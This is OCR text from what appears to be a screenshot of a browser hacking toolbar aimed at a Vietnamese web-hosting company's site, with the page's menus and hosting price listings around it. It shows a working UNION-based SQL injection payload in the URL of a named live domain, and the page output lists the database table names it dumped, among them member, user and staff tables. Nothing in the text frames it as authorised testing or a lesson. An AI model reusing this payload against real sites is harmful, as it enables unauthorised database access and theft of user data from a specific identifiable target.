 Tin tức :: vnws_domain<b...
vinawebsoft.com/home/news/detail/?id=-134 UNION SELECT 1,group_concat(table_name separator
Search
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://vinawebsoft.com/home/news/detail/?id=-134 UNION SELECT 1,group_concat(table_name separator 0x3c62723e),3,4,5,6,7,8,9,10,11 from information_schema.tables where table_schema=database()-- -
Enable Post data
Enable Referrer
Tìm kiếm
G+1
0
TRANG CHỦ
HỖ TRỢ
KHÁCH HÀNG
SƠ ĐỒ SITE
A plugin is needed to display this content.
THÀNH VIÊN ĐĂNG NHẬP
USERNAME
Quên mật khẩu
Đăng ký
GIỚI THIỆU
TÊN MIỀN
HOSTING
SERVER
THIẾT KẾ WEBSITE
LIÊN HỆ
Tin tức
Tắt
Bật gõ tiếng Việt
Tìm kiếm:
ACCOUNT HOSTING WINDOWS
Phí hàng năm: 800.000 VNĐ
Hợp đồng tối thiểu: 1 năm
Dung lượng: 200 MB
Tài khoản FTP, CSDL: 1
Giá chỉ có 0.00 USD/tháng
ACCOUNT HOSTING LINUX
Phí hàng năm: 800.000 VNĐ
Hợp đồng tối thiểu: 1 năm
Dung lượng: 200 MB
Tài khoản FTP, CSDL: 1
Giá chỉ có 0.00 USD/tháng
DOWNLOAD MIỄN PHÍ
Hợp đồng đăng ký tên miền.VN
vnws_domain
vnws_exlink
vnws_filedoc
vnws_filedoccate
vnws_hosting
vnws_hostingfeature
vnws_hostingpro
vnws_hostingtype
vnws_html
vnws_itnews
vnws_language
vnws_listmail
vnws_member
vnws_newsletter
vnws_server
vnws_serverpro
vnws_sitecate
vnws_staff
vnws_support
vnws_user